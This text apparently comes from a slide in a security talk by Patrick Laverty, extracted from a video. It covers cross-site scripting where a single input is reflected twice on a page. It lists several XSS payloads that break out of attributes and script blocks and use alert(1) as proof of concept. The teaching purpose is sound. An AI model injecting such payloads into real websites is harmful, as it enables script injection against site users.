 Patrick Laverty
53:45
Multi Reflection - Single Input
• Double Reflection - Single Input
p='onload=alert(1)><svg/1='
'onload=alert(1)><svg/1='
... [code] ...
'onload=alert(1)><svg/1='
• Double Reflection - Single Input (script)
p='>alert(1)</script><script/1='
p=*/alert(1)</script><script>/*
*/alert(1)</script><script>/*
... [code] ...
*/alert(1)</script><script>/*